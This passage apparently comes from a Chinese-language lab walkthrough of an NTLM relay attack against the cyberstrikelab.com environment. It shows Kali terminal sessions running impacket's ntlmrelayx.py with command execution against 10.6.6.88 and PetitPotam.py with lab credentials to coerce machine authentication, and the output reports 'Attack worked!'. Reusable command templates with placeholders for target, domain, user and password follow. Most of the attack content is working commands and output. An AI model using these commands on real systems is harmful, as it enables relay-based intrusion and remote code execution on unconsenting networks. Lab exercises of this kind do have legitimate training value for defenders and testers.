--cert-outfile-path CERT_OUTFILE_PATH
filename to store the generated self-signed PEM or PFX certificate and key
┌──(kali㉿kali)-[~/Desktop/impacket-0.12.0/examples]
└─$ python ntlmrelayx.py -t 10.6.6.88 -smb2support -ts -c whoami
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[2025-06-20 21:50:58] [*] Protocol Client DCSYNC loaded..
[2025-06-20 21:50:58] [*] Protocol Client SMTP loaded..
[2025-06-20 21:50:58] [*] Protocol Client RPC loaded..
[2025-06-20 21:50:58] [*] Protocol Client SMB loaded..
[2025-06-20 21:50:58] [*] Protocol Client IMAP loaded..
[2025-06-20 21:50:58] [*] Protocol Client IMAPS loaded..
[2025-06-20 21:50:58] [*] Protocol Client LDAPS loaded..
[2025-06-20 21:50:58] [*] Protocol Client LDAP loaded..
[2025-06-20 21:50:58] [*] Protocol Client MSSQL loaded..
[2025-06-20 21:50:59] [*] Protocol Client HTTPS loaded..
[2025-06-20 21:50:59] [*] Protocol Client HTTP loaded..
[2025-06-20 21:50:59] [*] Running in relay mode to single host
[2025-06-20 21:50:59] [*] Setting up SMB Server on port 445
[2025-06-20 21:50:59] [*] Setting up HTTP Server on port 80
[2025-06-20 21:50:59] [*] Setting up WCF Server on port 9389
[2025-06-20 21:50:59] [*] Setting up RAW Server on port 6666
[2025-06-20 21:50:59] [*] Multirelay disabled
[2025-06-20 21:50:59] [*] Servers started, waiting for connectionspython ntlmrelayx.py -t 被攻击机器IP -smb2support -ts -c 命令
-ts 命令是,执行流程中带时间轴
6、被攻击机器 进行 强制NTLM认证
PetitPotam.py --help
python3 PetitPotam.py --help
| \ __ | |_ (_) | |_ | \ __ | |_ __ _ _ __
___ _ _ _ ___ _
| \ __ | |_ (_) | |_ | \ __ | |_ __ _ _ __
| / / -) | | | | | | | / / \ | | / ` | | ' \
||_ \___| \_| ||_ \_| ||_ \___/ \_| \__,_| |_|_|_|
| """ ||"""""|_|"""""|_|"""""|_|"""""|_| """ |_|"""""|_|"""""|_|"""""|_|"""""|
"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'
usage: PetitPotam.py [-h] [-u USERNAME] [-p PASSWORD] [-d DOMAIN] [-hashes [LMHASH]:NTHASH] [-no-pass] [-k] [-dc-ip ip address] [-target-ip ip address] [-pipe {efsr,lsarpc,samr,netlogon,lsass,all}]
listener target
PetitPotam - rough PoC to connect to lsarpc and elicit machine account authentication via MS-EFSRPC EfsRpcOpenFileRaw()
positional arguments:
listener ip address or hostname of listener
target ip address or hostname of target
options:
-h, --help show this help message and exit
-u, --username USERNAME
valid username
-p, --password PASSWORD
valid password (if omitted, it will be asked unless -no-pass)
-d, --domain DOMAIN valid domain name
-hashes [LMHASH]:NTHASH
NT/LM hashes (LM hash can be empty)
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target parameters. If valid credentials cannot be found, it will use the ones specified in the
command line
-dc-ip ip address IP Address of the domain controller. If omitted it will use the domain part (FQDN) specified in the target parameter
-target-ip ip address
IP Address of the target machine. If omitted it will use whatever was specified as target. This is useful when target is the NetBIOS name or Kerberos name and you cannot resolve it
-pipe {efsr,lsarpc,samr,netlogon,lsass,all}
Named pipe to use (default: lsarpc) or all
┌──(kali㉿kali)-[~/Desktop/PetitPotam-main]
└─$ python3 PetitPotam.py -d cyberstrikelab.com -u cslab -p "cs1ab@wwe" CS1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA 10.6.6.88
/home/kali/Desktop/PetitPotam-main/PetitPotam.py:23: SyntaxWarning: invalid escape sequence '\ '
| _ \ ___ | |_ (_) | |_ | _ \ ___ | |_ __ _ _ __
___ _ _ _ ___ _
| _ \ ___ | |_ (_) | |_ | _ \ ___ | |_ __ _ _ __
| _/ / -_) | _| | | | _| | _/ / _ \ | _| / _` | | ' \
_|_|_ \___| _\__| _|_|_ _\__| _|_|_ \___/ _\__| \__,_| |_|_|_|
_| """ |_|"""""|_|"""""|_|"""""|_|"""""|_| """ |_|"""""|_|"""""|_|"""""|_|"""""|
"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:10.6.6.88[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!python3 PetitPotam.py -d DNS域名 -u 用户名 -p "密码" CS1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA 被攻击IP

7、回显命令





评论区